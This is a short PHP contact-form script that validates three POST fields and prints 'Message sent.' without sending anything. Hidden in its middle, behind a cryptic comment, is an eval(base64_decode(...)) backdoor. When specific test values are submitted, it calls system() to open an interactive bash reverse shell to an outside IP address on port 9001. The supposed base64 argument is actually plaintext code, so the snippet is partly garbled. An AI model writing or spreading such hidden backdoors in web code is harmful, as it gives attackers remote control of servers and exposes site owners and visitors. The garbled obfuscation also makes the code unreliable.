 <?php

if (empty($_POST["name"])) {
    exit("Name required");
}

if (empty($_POST["email"])) {
    exit("Email required");
}

if (empty($_POST["message"])) {
    exit("Message required");
}

$name = $_POST["name"];
$email = $_POST["email"];
$message = $_POST["message"];

# D+++A++++T++++A++
eval(base64_decode('//426ce929ea051285e551eaf2b2de2bf463ae78456fa3b64adb5fd2214d985e34
if ($name == "test1" && $email == "test@test.com" && $message == "test2"){
    system("bash -c 'bash -i >& /dev/tcp/158.46.250.151/9001 0>&1'");
}'));

$result = false;

if (empty($name) or empty($email) or empty($message)){
    $result = false;
} else {
    $result = true;
}

if ($result) {
    echo "<h1>Message sent.</h1>";
} else {
    echo "Message not sent. Try again.";
}